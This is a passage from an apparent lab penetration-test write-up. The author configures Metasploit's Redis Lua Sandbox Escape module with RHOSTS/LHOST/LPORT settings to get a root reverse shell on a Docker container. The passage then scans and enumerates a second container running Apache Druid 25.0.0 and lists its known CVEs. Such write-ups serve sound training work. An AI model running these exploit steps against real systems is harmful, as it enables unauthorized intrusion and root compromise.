

Figure : Using the info command to display parameter options for configuring the exploit module



Figure : Using the info command to display parameter options for configuring the exploit module

## Exploit Execution

The IP address of the Kali Linux machine hosting the Docker containers DC31_01, DC31_02, and DC31_03 is needed to execute the Metasploit module successfully. The command below is used to retrieve the IPv4 address.

# The command below displays network information for the eth0 interface, where 'inet' represents the IPv4 address.

$ifconfig eth0



Figure : Ipv4 address of Kali Linux machine

The Redis Lua Sandbox Escape module in Metasploit, highlighted in Figure 24, is configured for use with the command shown below.

# The number 21 is used to reference the exploit from Figure 24

$use 21



Figure : Configuring the Redis Lua Sandbox Escape module in Metasploit for execution

Next, the basic option parameters outlined in Figure 25 were configured to successfully exploit the vulnerability using the Metasploit Framework module.

# Set the Target IP Address (RHOSTS): This is the IP address of DC31_01

set RHOSTS 10.7.7.21

# Set the Target Port (RPORT) : This is the Port number of DC31_01

set RPORT 6379

# Set Path to the LUA library on the target system.

set LUA_LIB /usr/lib/x86_64-linux-gnu/liblua5.1.so.0

# Use 0.0.0.0 to listen on all interfaces:

set SRVHOST 0.0.0.0

# local port for Metasploit to listen on.

set SRVPORT 8080

# The number of concurrent threads (exploiting a single host, set it to 1)

set THREADS 1

# Base path for the exploit. (specify the base path or URI that the exploit will interact with)

set TARGETURI /

# IP address of my-Kail-linux

set LHOST 172.30.12.50

# Any Available IP address

set LPORT 4444



Figure : Parameter configuration for the Redis Lua Sandbox Escape module in Metasploit

## Interactive Shell to Root

After configuring the parameters for the Redis Lua Sandbox Escape exploit module, an interactive shell session was successfully established on the target machine, the DC31_01 container. The message **'Command shell session 1 opened**' from Figure 26 confirms that the shell allows remote command execution on the DC31_01 container.

Next, I confirmed the compromise of the DC31_01 container by navigating to its root directory.



Figure : Root access gained to the DC31_01 container

In Figure 27, **uid=0(root)** indicates that the session is currently running with root privileges. The id command confirms that the current user is root.

# Finding Root Access to DC31_02

## Enumeration

Using the information in Enumeration Table 1, which contains details of the DC31_02 container, I performed an Nmap scan on its IP address to check for open ports and services with the command below.

# The command is used to perform a TCP SYN scan on all possible ports of the IP address 10.7.7.21

$ nmap -sS -p- 10.7.7.22



Figure : Seven open ports and services discovered from the Nmap scan

The Nmap scan on the DC31_02 container revealed seven (7) open ports and services.

2181/tcp: eforward

8080/tcp: http-proxy

8081/tcp: blackice-icecap

8082/tcp: blackice-alerts

8083/tcp: us-srv

8091/tcp: jamlink

8888/tcp: sun-answerbook

Next, the DC31_02 container IP address (10.7.7.22) was tested in the Firefox browser using the open ports discovered in Figure 28 to check for accessible web-based services, such as web applications or administrative consoles.



Figure : Web service test on IP 10.7.7.22 using port 2181



Figure : Web service test on IP 10.7.7.22 using port 8080



Figure : Web service test on IP 10.7.7.22 using port 8091



Figure : Web service test on IP 10.7.7.22 using port 8082



Figure : Web service test on IP 10.7.7.22 using port 8083



Figure : Web service test on IP 10.7.7.22 using port 8888



Figure : Web service test on IP 10.7.7.22 using port 8081

After testing the DC31_02 container's IP address (10.7.7.22) with the seven discovered ports, both ports **8888/tcp and 8081/tcp** were found to host an Apache Druid web application. Port 8888 appears to host the primary application, while port 8081 presents a restricted version of the console with limited API access. This restricted access can be temporarily lifted, with or without SQL capabilities, though some features may remain unavailable.

Apache Druid is a high-performance analytics database designed for real-time applications, capable of providing sub-second query responses on both streaming and batch data, even at large scales and high loads (Druid , 2023).

Next, I checked the version of Apache Druid running on the DC31_02 container and investigate any potential vulnerabilities associated with that version.

The command below uses the curl tool on kali linux to retrieve status information about the Apache Druid service running on the DC31_02 Docker container.

# This command provides the version of Apache Druid

$curl -X GET http://10.7.7.22:8081/status



Figure : The command reveals that multiple Apache Druid modules are running version 25.0.0

## Vulnerability Research

Next, I researched **known vulnerabilities** associated with the Apache Druid version 25.0.0.

In an article publication by Snyk security, it was reported that Apache Druid version 25.0.0 has two known vulnerabilities (Snyk, 2018):

* **Improper Input Validation:** This vulnerability allows an attacker to provide properties that are not on the properties allow list when configuring a MySQL JDBC connection. It can only be exploited by users with the permission to configure JDBC connections.
* **Improper Verification of Cryptographic Signature**: This vulnerability allows an attacker to decrypt and potentially alter encrypted messages by manipulating the pac4j session cookie. It can be exploited by using padding oracle attack techniques. Druid installations not using the druid-pac4j extension are not affected by this vulnerability.

According to MVN Repository, Apache Druid version 25.0.0 has over 21 vulnerable dependencies, with the three most recent exploitable vulnerabilities being [CVE-2024-47554](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-47554), [CVE-2023-2976](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2976) and [CVE-2023-26049](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-26049) (Olivera, 2018).

